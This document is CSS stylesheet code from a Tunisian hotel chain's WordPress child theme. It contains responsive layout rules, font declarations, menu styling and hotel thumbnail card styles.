    }
    .iwb-rooms-slider2 .slick-prev,
    .rtl .iwb-rooms-slider2 .slick-next{
        left:30px;
		right:auto;
    }
	.iwb-rooms-slider2.slider3 .slick-next,
    .rtl .iwb-rooms-slider2.slider3 .slick-prev{
        right:0;
		left:auto;
    }
    .iwb-rooms-slider2.slider3 .slick-prev,
    .rtl .iwb-rooms-slider2.slider3 .slick-next{
        left:0;
		right:auto;
    }
    .header-default .iw-menu-main {
        display: none;
    }
    .header-default .shopping-cart {
        float: left;
    }
    .header-default .search-form{
        margin-right: 20px;
    }
    .off-canvas-menu, .off-canvas-open{
        display: block;
    }
    .off-canvas-open {
        float: right;
        margin-top: 10px;
        cursor: pointer;
        border: 0;
        background: transparent;
    }
    .off-canvas-open i {
        font-size: 20px;
    }
    .st-body {
        position: relative;
        right: 0;
        -webkit-transition: right 0.5s;
        transition: right 0.5s;
    }

    .st-menu {
        height: 100%;
        overflow: scroll;
        position: fixed;
        top: 0;
        right: 0;
        z-index: 100;
        width: 240px;
        height: 100%;
        display: block;
        background: #1c1c1c;
        -webkit-transition: right 0.5s;
        transition: right 0.5s;
    }

    /* Effect 3: Push*/
    .st-effect-3.st-menu-open .st-body {
        right: 240px;
        -webkit-transition: right 0.5s;
        transition: right 0.5s;
    }

    .st-effect-3 .st-menu {
        right:-240px;
        -webkit-transition: right 0.5s;
        transition: right 0.5s;
        z-index: 999;
    }

    .st-effect-3.st-menu-open .st-menu {
        -webkit-transition: right 0.5s;
        transition: right 0.5s;
        right: 0;
    }
    .off-canvas-menu .canvas-menu span span.icon-arrow::before {
        color: rgb(255, 255, 255);
        content: "";
        font-family: "FontAwesome";
        margin: 0 10px;
    }
    .off-canvas-menu h2.canvas-menu-title {
        border-bottom: 1px solid rgb(78, 78, 78);
        color: rgb(184, 184, 184);
        font-size: 16px;
        font-weight: 700;
        line-height: 30px;
        margin: 0 15px;
        padding: 10px 0;
        text-transform: uppercase;
    }
    .canvas-menu-title {
        position: relative;
    }
    #off-canvas-close i {
        color: rgb(255, 255, 255);
        position: absolute;
        right: 0;
        top: 10px;
    }
    .off-canvas-menu .canvas-menu li > a {
        border-bottom: 1px solid rgb(78, 78, 78);
        color: rgb(255, 255, 255);
        display: block;
        font-size: 14px;
        line-height: 40px;
        margin: 0 15px;
        position: relative;
        text-transform: uppercase;
    }
    .off-canvas-menu .canvas-menu  li:last-child > a{
        border-bottom: 0;
    }
    .off-canvas-menu .canvas-menu span span.icon-arrow {
        float: right;
        position: relative;
        right: 0;
        top: 0;
    }
    .off-canvas-menu .canvas-menu .sub-menu li a {
        border-bottom: 0 none;
        text-transform: none;
        margin: 0 30px;
    }

    .header .iw-menu-default .iw-main-menu > ul li{
        display: none;
    }
    .header .iw-menu-default .iw-main-menu > ul li.logo{
        display: block;
    }
    .header-default .iw-menu-default .iw-main-menu ul li.logo{
        padding: 0;
    }
    .header .iw-menu-default:after{
        clear: both;
        content: '';
        display: block;
    }
    .header .iw-menu-default .iw-main-menu{
        float: left;
    }
    .header .iw-menu-default .iw-main-menu .iw-canvas-icon{
        float: right;
    }

    .header-default .content-main {
        margin-bottom: 15px;
        margin-top: 15px;
    }
    .header-version-2 .iw-canvas-icon {
        display: inline-block;
        padding-right: 10px;
        position: relative;
        top: 8px;
    }
    .header-version-2 .content-right .icon-search{
        position: static;
    }
    .header-version-2.active .icon-search span.remove {
        font-size: 18px;
        position: absolute;
        right: 10px;
        z-index: 999;
        top: 20px;
    }
    .header.header-version-3{
        padding-right: 0;
    }

    .header.header-version-3 .iw-header-menu-wrapper{
        display: none;
    }
    .iw-reservation .booking-overview .booking-room h3.title {
        margin-top: 25px;
    }
    .iw-reservation .iw-booking-footer .booking-submit-field {
        margin-top: 10px;
    }

    .page-heading .container-inner{
        min-height: 300px !important;
    }

    .rev_slider_wrapper{
        left: 0!important;
    }
    .header-style-5 .logo-header {
        margin: 35px 0 45px;
    }
    .header-version-5 .social-header ul {
        padding: 33px 0;
    }
}

/*======= Screen 768 - 991 =======*/
@media (min-width: 768px) and (max-width: 991px) {
    .iw-reservation .room-services .bcart-quantity a.add-bcart{
    }

}

/*=== Screen 991 ==*/
@media (max-width: 991px) {
    .iw-reservation .iw-booking-footer .submit-wrap {
        float: none;
    }
}
/*=== Screen 980 ==*/
@media (max-width: 980px) {
    .wrapper.header-style-5 {
        margin: 0;
    }
    .header-style-5 .forcefullwidth_wrapper_tp_banner {
        width: 100% !important;
    }
    .header.header-version-5 .header-inner {
        display: none;
    }
    .header.header-version-5{
        position:fixed;
        left:auto;
        right: 0;
        top:0;
        height:auto;
        background:#fff;
        z-index:2;
    }
    .header-style-5 .open-canvas-button{
        position:absolute;
        top:30px;
        right:0;
        background:#fff;
        border:none;
        width:40px;
        height:40px;
        line-height:40px;
        text-align:center;
        color:#232323;
        font-size:20px;
        padding:0;
    }
    .st-menu-open .header-style-5 .open-canvas-button{
        display:none;
    }
    .header-style-5 .open-canvas-button {
        display: block;
    }
    .header-style-5 .close-canvas-button{
        position:absolute;
        top:0;
        right:10px;
        height:40px;
        line-height:45px;
        width:40px;
        text-align:center;
        font-size:20px;
    }
    .header-style-5 .close-canvas-button i {
        color:#232323 !important;
    }
}
/*=== Screen 768 ==*/
@media (max-width: 767px) {
	.single-room .img-wrap{
		height:400px;
	}
	.single-room .room-info{
		margin-top:40px;
		margin-bottom:40px;
	}
	.single-room h3.title{
		font-size:34px;
	}
    .header-version-2.abs,
    .header-version-2 {
        position: relative;
    }
    body .iwb-rooms-grid .img-wrap {
        width: 100%;
    }
    body .iw-statistic .statistic-content .content{
        font-size: 40px;
        padding: 55px 10px;
    }
    .persephone.tparrows.tp-rightarrow,
    .persephone.tparrows.tp-rightarrow:hover,
    .persephone.tparrows.tp-leftarrow,
    .persephone.tparrows.tp-leftarrow:hover{
        display: none!important;
    }

    .iw-reservation .iw-room .col-left{
        width:50%;
    }
    .iw-reservation .iw-room .col-right{
        width:50%;
    }
    .iw-reservation .room-inner .img-wrap{
        position:relative;
        background-size:cover;
        background-repeat:no-repeat;
        width:auto;
        height:400px;
    }
    .iwb-rooms-slider2 h3.post-title{
        font-size:20px;
    }
    div.iw-reservation .iw-room .room-info{
        padding-left:15px;
        padding-right:15px;
    }
    .iw-reservation .booking-overview-footer .booking-price{
        line-height:1;
    }
    .iw-reservation .booking-overview-footer .booking-total-price{
        margin-top:10px;
    }
    .page-heading .iw-heading-title h1{
        font-size:35px;
    }
    .header-default .iw-top-bar {
        display: none;
    }
    .header-default .navbar-nav{
        margin: 0;
    }
    .iw-footer-default .iw-footer-main{
        padding-bottom: 0;
    }
    .copy-right-content{
        border-top: 0;
    }
    .header-version-2 .content-right .social-link{
        display: none;
    }
    body .iw-check-availability .form-group {
        margin: 55px 0 0;
    }

    .page-heading .container-inner{
        min-height: 200px !important;
    }
}

@media (max-width: 782px) {
    body.down.admin-bar .header.clone {
        top: 0;
    }
    .admin-bar .header.header-version-3{
        top: 50px;
    }
    .admin-bar.st-effect-3 .off-canvas-menu.st-menu{
        top: 46px;
    }
}
@media (min-width: 783px) and (max-width: 991px) {
    .admin-bar.st-effect-3 .off-canvas-menu.st-menu{
        top: 32px;
    }
}

@media (max-width: 610px) {
    .iw-reservation .booking-overview-footer button.button{
        margin-top: 25px;
        margin-left: 0;
    }
}

@media (max-width: 559px) {
    .iw-reservation .room-inner .img-wrap{
        height:350px;
    }
    .iw-reservation .iw-room .col-left{
        width:100%;
        float:none;
    }
    .iw-reservation .iw-room .col-right{
        width:100%;
        float:none;
    }
}

/*=== Screen 480 ==*/
@media (max-width: 479px) {
    .iw-reservation .room-services .bcart-quantity a.add-bcart {
        top: 9px;
    }
    .iw-reservation .room-inner .img-wrap{
        height:300px;
    }
    div.iw-reservation .booking-overview .img-wrap{
        float:none;
        width:auto;
    }
    div.iw-reservation .booking-overview .room-info{
        margin:20px 0 0 0;
    }
    .iw-reservation .booking-overview .booking-room h3.title {
        margin: 0;
    }
    .iw-reservation .booking-overview-footer .coupon-code span{
        float:none;
        display:block;
        width:auto;
        margin-bottom:15px;
    }
    body .iwb-rooms-grid .img-wrap{
        width: auto;
    }
}

/*=== Screen 320 ==*/
@media (max-width: 320px) {

}
/** End Responsive **/


--- FILE ---
content_type: text/css
request_url: https://www.seabelhotels.com/wp-content/themes/seabel-child/style.css?ver=6.6.2
body_size: 13043
content:
/*
Theme Name: Seabel Child
Theme URI: http://www.seabelhotels.com/
Author: Sameteam
Author URI: http://sameteam.com.tn
Template: seabel
Description: Seabel theme de Seabel Hotels.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: sameteam
Tags: post-formats, theme-options, flexible-header, custom-header, custom-background, custom-colors, left-sidebar, right-sidebar

This theme, like WordPress, is licensed under the GPL.
*/

/* Theme customization starts here
-------------------------------------------------------------- */
/*@font-face {
	font-family: 'Lucida Bright';
	src: url('fonts/LucidaBright-DemiItalic.eot');
	src: url('fonts/LucidaBright-DemiItalic.eot?#iefix') format('embedded-opentype'),
		url('fonts/LucidaBright-DemiItalic.woff2') format('woff2'),
		url('fonts/LucidaBright-DemiItalic.woff') format('woff'),
		url('fonts/LucidaBright-DemiItalic.ttf') format('truetype'),
		url('fonts/LucidaBright-DemiItalic.svg#LucidaBright-DemiItalic') format('svg');
	font-weight: 600;
	font-style: italic;
}
li[data-value="de"] {display:none !important;}*/
@font-face {
    font-family: 'Lucida Bright';
    src: url('fonts/lbritedi-webfont.eot');
    src: url('fonts/lbritedi-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/lbritedi-webfont.woff2') format('woff2'),
         url('fonts/lbritedi-webfont.woff') format('woff'),
         url('fonts/lbritedi-webfont.ttf') format('truetype'),
         url('fonts/lbritedi-webfont.svg#lucida_brightdemibold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'Campton';
    
    src:  url('fonts/Campton-Book.woff2') format('woff2'),
         url('fonts/Campton-Book.woff') format('woff');
         
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'Campton';
    
    src:  url('fonts/Campton-Light.woff2') format('woff2'),
         url('fonts/Campton-Light.woff') format('woff');
         
    font-weight: 100;
    font-style: normal;

}
@font-face {
    font-family: 'Campton';
    
    src:  url('fonts/Campton-SemiBold.woff2') format('woff2'),
         url('fonts/Campton-SemiBold.woff') format('woff');
         
    font-weight: 600;
    font-style: normal;

}

/*@font-face {
    font-family: 'weather';
    src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot');
    src: url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff') format('woff'),
         url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf') format('truetype'),
         url('https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg') format('svg');
    font-weight: normal;
    font-style: normal;
}
body {font-weight:300;}
.weather {
  color: #fff;
  font-family: weather;
  font-size: 60px;
  font-weight: normal;
  font-style: normal;
  line-height: 1.0;
  text-transform: none;
}



.temp {display:inline-block;font-size:18px !important;}

.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
.sousse p, .djerba p {display:none;}
*/
html.noscroll {overflow:hidden;height:100%;}
body{background-color:#fff; 
}
*:not(i,.fa){font-family:'Campton' !important; }

html[lang="ru-Ru"] body,html[lang="ru-Ru"] h1, html[lang="ru-Ru"] h2,html[lang="ru-Ru"] h3, html[lang="ru-Ru"] h4,html[lang="ru-Ru"] h5,html[lang="ru-Ru"] h6{font-family:Arial, Helvetica, sans-serif !important;}
/***header***/

.header.header-version-3 {position:absolute;z-index:11;}
.header-version-3 .open-v3 {right:inherit;left:30px;font-size:33px;top:60px;}
.header-version-3 .open-v3:after{content:"MENU";    font-size: 16px;    padding-left: 10px;
    position: absolute;    top: 3px;    font-weight: 500;}
.header-version-3.clone .open-v3 {top:23px;}
.header-version-3.clone .open-v3 {color:#86754D;}
html[lang="ru-Ru"] .header-version-3 .open-v3:after{content:"МЕНЮ";}
/*.header-version-3.clone {background-color:rgba(255,255,255,0.8);height:60px;}*/

.page-heading {display:none;height:400px;}
.page-heading.heading-single-blog {height:400px;}

.page-heading.heading-single-blog, .archive .page-heading, .error404 .page-heading, .search-results  .page-heading{display:block;}



.header-version-3 .close-v3 {right:inherit;left:30px;font-size:33px;top:60px;}

.header.header-version-3 .iw-header-menu-wrapper {    right: inherit;left:-380px;top:0px;background: #86754D;}
.admin-bar .header.header-version-3 .iw-header-menu-wrapper {    top: 0px;}
.active-menu-3.header.header-version-3 .iw-header-menu-wrapper {right: inherit;left:0px;     overflow: auto;}

.header-version-3 .logo {padding-top:0px;}

.header-version-3 .logo img, .header-version-3 .logo-open img{display:none;}
.header-version-3 .logo  {background-repeat:no-repeat;width:262px;height:90px;max-width:none;position:absolute;left:50%;margin-left:-105px;top:20px;z-index:10;}
.header-version-3.clone .logo {   
    top: 0px;
    height: 80px;
    width: 210px;
    margin-left: -100px;}

.header-version-3 .logo-open  {background-repeat:no-repeat;height:80px;background-position:center center;display:block;}
.header.header-version-3 .iw-header-menu-wrapper {    padding: 50px 30px 0;}
.header.header-version-3 .navbar-nav > li {text-align:center; margin-bottom:20px;}
.header-version-3 .navbar-nav > li > a {font-size:17px;line-height: 20px;font-weight:500;opacity:0.9; }
.header-version-3 .navbar-nav > li > a:hover {opacity:1;}

.header.header-version-3 .navbar-nav > li.backto a {font-weight: 100;    text-transform: none;}

.header.header-version-3 .navbar-nav > li.backto {margin-top:35px;}
.header-version-3 .navbar-nav > li.backto:after {content:"";display:inline-block;background-image: url(img/arrow_back.png);width:39px;height:11px;margin-left:10px;}

.header.header-version-3 .navbar-nav > li > a .menu-item-description {display:block;text-transform:none;font-size:12px;font-weight:300;}
.header-version-3 .navbar-nav > li:hover > a:after {display:none;}

.header-version-3 .social-header {/*width:calc(100% - 60px)*/; text-align:center;bottom:30px;position:initial;}
.header-version-3 .social-header ul {display:inline-block;}
.header-version-3 .social-header .iw-social-all li a {color:#fff;    font-size: 18px;opacity:0.9;}
.header-version-3 .social-header .iw-social-all li a:hover{opacity:1;}
.header-version-3 .social-header .iw-social-all li {padding-right:15px;}

.header-version-3.clone {background-color:#fff;height:80px;}

/*.header.header-version-3 .iw-header-menu-wrapper {    overflow: scroll;}*/

.header-version-3 .header-book-button {position:absolute;right:30px;top:50px;display:none;}
.header-version-3.clone .header-book-button {top:15px;}
.header-version-3 .header-book-button a {color:#fff;padding:11px 25px;background-color:#86754D;border-radius:3px;text-transform:uppercase;    font-weight: 500;    display: block; font-size:12px;}

.header-version-3 .header-book-button.fermer span{ display:none;}
.header-version-3 .header-book-button.fermer a:before {content:"Fermer";}
.parent-pageid-2033 .header-version-3 .header-book-button.fermer a:before {content:"Close";}
.parent-pageid-3324 .header-version-3 .header-book-button.fermer a:before {content:"близко";}
.parent-pageid-3475 .header-version-3 .header-book-button.fermer a:before {content:"schließen";}


.header.header-version-3 .iw-main-menu {    margin-top: 25px;}
.logo_footer {  display:inline-block;background-image: url(img/logo_footer_seabel_hotels.png);    background-image: url(img/seabel_hotels_logo.svg);width:171px;height:59px;margin-right:20px;    background-size: 171px; background-repeat:no-repeat;}
.copy-right-content p, .copy-right-content .social-link i {color:rgba(255,255,255,0.5);font-weight: 100;}
.copy-right-content .social-link i {font-size:18px;}
.parent-pageid-1109 .copy-right-content .social-link {padding-top:35px;}
.copy-right-content .social-link {
    padding-top: 70px;
}
.copy-right-content p a:hover{color:#86754D;}
.header.header-version-3 .iw-main-menu .iw-nav-menu li[class*=current-menu].active > a {color:#fff !important;}

.header.header-version-3 .iw-header-menu-wrapper {max-width:100%;}

.iw-heading.style1 .iwh-sub-title {line-height:24px;}

/****slider***/
.slider_hotel_name {    font-size: 20px !important;}
.slider_hotel_ville {font-size: 18px !important;}



/***swicther langues***/
.widget_polylang {position:fixed;    left: 130px;    top: 63px;}
.widget_polylang select {background:transparent;border:0;color:#fff;font-weight:500;font-size:14px;text-transform:uppercase;}

.language_switcher {position:absolute;top:63px;left:130px;width:35px;font-size:16px;letter-spacing:0.5px;font-weight:400; font-family:Poppins !important;}
.header-version-3.clone .language_switcher {    top: 26px;color:#86754D;}

.select{
 
  display: block;
  color: #fff;
  vertical-align: middle;
  text-align: left;
  user-select: none;
  -webkit-touch-callout: none;
  text-transform:uppercase;
}

  .placeholder{
    position: relative;
    display: block;

    z-index: 1;
    

    cursor: pointer;
  }
    .placeholder:hover{
      background: darken(#393d41,2%);
    }

    .placeholder:after{
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      font-family: 'FontAwesome';
      content: '\f078';
      z-index: 10;
	      font-size: 10px;
    }
 
.select.is-open ul {
    display: block;
}
  .placeholder.is-open{
    
      content: '\f077';
    }
    .placeholder ul{
      display: block;
    }
 

  

 .select  ul{
    display: none;
    position: absolute;
    overflow: hidden;
    overflow-y: auto;
    width: 100%;
    background: #fff;
    border-radius: 2px;
    top: 100%;
    left: 0;
    list-style: none;
    margin: 5px 0 0 0;
    padding: 0;
    z-index: 100;
    max-height: 120px;
	background: #f5f5f5;
 }
    .select ul li{
      display: block;
      text-align: center;
      padding: 5px 5px;
      color: #999;
      cursor: pointer;
      }
	  .select ul li a {display:block;width:100%;}




.iw-heading.style3 {text-align:center;}
.iw-heading.style1.style3 .line-wave {display:none;}
.iw-heading.style1.style3 .iwh-title {font-size:85px;line-height: 90px;font-weight: 400; }
.iw-heading.style1.style3 .iwh-sub-title {font-size:18px;letter-spacing: 1px;}

.galerie_chambre .vc_images_carousel {margin: 0 auto;
    position: relative;
    padding: 20px;
    background: #ffffff;
    -webkit-box-shadow: 0 15px 15px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 15px 15px 10px rgba(0, 0, 0, 0.1);}
.galerie_chambre .vc_images_carousel .vc_carousel-control {text-shadow:none;opacity:1;    width: 65px !important;
    height: 65px !important;
    background-color: transparent !important;
    border: solid 1px #fff;    border-radius: 50%;}
	.galerie_chambre .vc_images_carousel .vc_carousel-control {    left: 50px;}
	.galerie_chambre .vc_images_carousel .vc_carousel-control.vc_right {    right: 50px;}

.galerie_chambre .vc_images_carousel .vc_carousel-control:before {
    line-height: 65px !important;
    font-size: 24px !important;
}
.galerie_chambre .vc_images_carousel .vc_carousel-control:before {
    font-family: "revicons";
    font-size: 18px;
    color: rgb(255, 255, 255);
    display: block;
    line-height: 40px;
    text-align: center;
}
.galerie_chambre .vc_images_carousel .vc_carousel-control span {display:none;}
.galerie_chambre .vc_images_carousel .vc_carousel-control:before {
    content: "\e824" !important;
}
.galerie_chambre .vc_images_carousel .vc_carousel-control.vc_right:before {
    content: "\e825 " !important;
}
.galerie_chambre .vc_images_carousel .vc_carousel-indicators li {    border: 2px solid #fff;
    background-color: #fff;    width: 13px;
    height: 13px;    border-radius: 13px;}
.galerie_chambre 	.vc_images_carousel .vc_carousel-indicators .vc_active {    background-color: transparent;}

/****restaurants***/
.iw-flex-slider.gallery .info-block .iw-sub-title-block {text-align:left;font-family:'Poppins',Arial;color:#86754D;    font-size: 40px; line-height:46px;font-weight:100;}
.iw-flex-slider.gallery .info-block {text-align:left;}
.iw-flex-slider.gallery .info-block .iw-description-block {font-size:16px;color:#5e5e5e;}
.iw-flex-slider.gallery .info-block .iw-description-block ul {margin:0;padding:0;list-style:none;}
.iw-flex-slider.gallery .info-block .iw-description-block ul li {position:relative;padding-left:30px;padding-bottom:20px;font-weight:100;}
.iw-flex-slider.gallery .info-block .iw-description-block ul li:before {content: "";
    background-color: #86754D;
    display: inline-block;
    width: 20px;
    height: 2px;
    position: absolute;
    left: 0px;
    top: 15px;}
.iw-flex-slider.gallery .info-block {margin-top:90px;margin-bottom:90px;}

/***activites***/
.wpb_wrapper ul.liste_content {margin:0;padding:0;list-style:none;margin-top:20px;margin-bottom:20px;}
.wpb_wrapper ul.liste_content  li:before {content: "";
    background-color: #86754D;
    display: inline-block;
    width: 15px;
    height: 2px;margin-right:10px;}
.wpb_wrapper ul.liste_content.deux_colonnes li {width:50%;box-sizing:border-box;padding-left:10px;padding-right:10px;text-align:left;float:left;padding-left:25px;}
.wpb_wrapper ul.liste_content.deux_colonnes li:before {margin-left:-25px;}
.wpb_wrapper ul.liste_content.deux_colonnes {overflow:hidden;}


/****footer***/
.iw-footer-main .menu li a:before{content: "";background-color:#86754D;display:inline-block;width:15px;height:1px;position:absolute;left:0px;top:15px;}
.iw-footer-main .menu li {position:relative;padding-left:25px;     width: 32%;    display: inline-block;}
.iw-footer-default .widget_nav_menu a 	{color:rgba(255,255,255,0.5);    font-weight: 100;}
footer .menu,footer .menu .menu-item-description {display:none;}


/****home***/
.iw-heading.style2 .iwh-sub-title span {color:#86754D;}
.parent-pageid-1111 .iw-heading.style2 .iwh-sub-title span,.parent-pageid-1926 .iw-heading.style2 .iwh-sub-title span,.parent-pageid-3377 .iw-heading.style2 .iwh-sub-title span,.parent-pageid-3494 .iw-heading.style2 .iwh-sub-title span {color:#3fd4ad;}
.iw-heading.style2 .iwh-title {color:#212121; line-height: 58px;font-size: 50px;}

.read_more {
    display: block;
    margin: 0;
    width: 50%;
    font-size: 14px;
    font-weight: 500;
    color: #4a4a4a;
    position: relative;
    line-height: 24px;
    z-index: 0;
    margin-top: 25px;
}
.read_more span {color: #4a4a4a;    background: #ffffff;    padding-right: 10px;}
.read_more span:after {
    border-bottom: 2px solid #b7b7b7;
    content: "";
    left: 0;
    position: absolute;
    top: 10px;
    width: 100%;
    z-index: -1;
}

/***vignettes hotels***/
.box_vignette {
	min-height: 550px;
	position: relative;
	width: 25%;
	float: left;
	background-repeat: no-repeat;
	background-position: center center;
	background-size:cover;
}
/*.mask_vignette {transition: all .6s;background-color:#fff;opacity:0.3;position:absolute;width:100%;height:100%;z-index:1;}*/
.vignette_rym  .mask_vignette {transition: all .6s;background-color:#00d8ab;opacity:0.7;position:absolute;width:100%;height:100%;z-index:1;}
.vignette_alhambra  .mask_vignette {transition: all .6s;background-color:#e69700;opacity:0.7;position:absolute;width:100%;height:100%;z-index:1;}
.vignette_aladin  .mask_vignette {transition: all .6s;background-color:#ff4918;opacity:0.7;position:absolute;width:100%;height:100%;z-index:1;}


.contenu_vignette {position:absolute;text-align:center;width: 82%;top:50%;z-index:2;-webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%); 
	
	left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
	
	}
/*.contenu_vignette h3 {font-size:30px;color:#212121;font-weight:100; position:absolute;top:50%;z-index:2;-webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	transition: all .6s;width:100%;
	}*/
.contenu_vignette .contenu {position:absolute;top:50%;z-index:2;-webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	transition: all .6s;width:100%;
	}
.contenu_vignette h3 {font-size:30px;color:#ffffff;font-weight:100;
	}
	
.slogan_vignette {display:block;color:#212121;margin-bottom:15px;display:none;}

/********* button vignette *******/


.vignette_aladin .btn_vignette {width:100%;text-align:center;border-radius: 3px;padding-top:10px;padding-bottom: 10px;margin-top:10px;border:solid 1px #fff; background-color:#fff;color:#ff4918; display:block; text-transform:uppercase;font-weight:500;}
.vignette_aladin .btn_vignette.btn2 {color:#fff;background-color:#ff4918; border:solid 1px #ff4918; }

.vignette_aladin .btn_vignette:hover {color:#fff;background-color:#ff4918; border:solid 1px #ff4918;}
.vignette_aladin .btn_vignette.btn2:hover {background-color:#fff;border-color:#fff; color:#ff4918;}

.vignette_rym .btn_vignette {width:100%;text-align:center;border-radius: 3px;padding-top:10px;padding-bottom: 10px;margin-top:10px;border:solid 1px #fff; background-color:#fff;color:#00d8ab; display:block; text-transform:uppercase;font-weight:500;}
.vignette_rym .btn_vignette.btn2 {color:#fff;background-color:#00d8ab; border:solid 1px #00d8ab; }

.vignette_rym .btn_vignette:hover {color:#fff;background-color:#00d8ab; border:solid 1px #00d8ab;}
.vignette_rym .btn_vignette.btn2:hover {background-color:#fff;border-color:#fff; color:#00d8ab;}

.vignette_alhambra .btn_vignette {width:100%;text-align:center;border-radius: 3px;padding-top:10px;padding-bottom: 10px;margin-top:10px;border:solid 1px #fff; background-color:#fff;color:#e69700; display:block; text-transform:uppercase;font-weight:500;}
.vignette_alhambra .btn_vignette.btn2 {color:#fff;background-color:#e69700; border:solid 1px #e69700; }

.vignette_alhambra .btn_vignette:hover {color:#fff;background-color:#e69700; border:solid 1px #e69700;}
.vignette_alhambra .btn_vignette.btn2:hover {background-color:#fff;border-color:#fff; color:#e69700;}



.infos_vignette {opacity: 0;    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);    transition: all .8s;padding-top: 140px;}
	

.vignette_photo:hover .mask_vignette{background-color: transparent;}
.vignette_photo:hover .contenu{display:none;}
.vignette_photo:hover .infos_vignette  {opacity:1;-webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px); }
	
.vignette_photo:hover .contenu_vignette h3
{
	
	    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
	top:0;

}
.vignette_photo {
	margin-top: 40px;
	background-position: left bottom;
}

.vignette_rym { background-image: url(img/vignette_seabel_rym.jpg);}
.vignette_aladin { background-image: url(img/vignette_seabel_aladin.jpg);}
.vignette_alhambra { background-image: url(img/vignette_seabel_alhambra.jpg);}

.vignette_choix {background-color:#86754D;color:#fff;padding-top:40px;padding-bottom:40px;    box-sizing: content-box;}

.vignette_choix .slogan_vignette {display:block;}
.vignette_choix  .infos_vignette {opacity:1;    padding-top: 30px;}
.vignette_choix  .infos_vignette .slogan_vignette {color:#fff;}
.vignette_choix .contenu_vignette h3 {    position: initial; -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);color:#fff;}
	
.entete_vignette {padding-left:30px;padding-right:30px;font-size:16px;font-weight:100;letter-spacing:2px;text-transform:uppercase;text-align:right;position:relative;}	
.entete_vignette  span {background-color:#86754D;position:absolute;z-index:2;right: 30px;
    padding-left: 10px;}

.entete_vignette:after {
    border-bottom: 2px solid #fff;
    content: "";
    left: 30px;
    position: absolute;
    top: 10px;
    width: calc(100% - 60px);
    z-index: 1;
}


/***choix hotels**/


#choix_hotels
{
	position: fixed;
	top: 0px;
	left: 0px;
	height: 100%;
	width: 100%;
	
	z-index: 10;
	opacity: 0;
    transition: all .4s;
    -webkit-filter: blur(0);
	pointer-events: none;
}
#choix_hotels.open {
    opacity: 1;
    visibility: visible;
	pointer-events: all;
}
#choix_hotels.open .booking__cover {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.booking__cover {
    position: absolute;
    background-image: url(img/bg_choix.jpg);
	background-repeat: no-repeat;
    background-size: cover;
    -webkit-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    transition: all .7s;
	height: 100%;
	width: 100%;
}


.contenu_choix_hotels {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 100;
}
.contenu_choix_hotels .container {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
	text-align:center;
}
.contenu_choix_hotels .lib_choix
{
	color:#fff;
	font-size:35px;
	font-weight:100;
	margin-bottom:40px;
}


.box__equal {
    border: 1px solid #fff;
    box-sizing: border-box;
    position: relative;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.box__equal:before {
    display: block;
    padding-top: 100%;
	width: 100%;
    height: 0;
    content: '';
}
.box__inner {width: 90%;
    text-align: center;}
.box__inner {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    z-index: 100;
    -webkit-transform-style: preserve-3d;
}
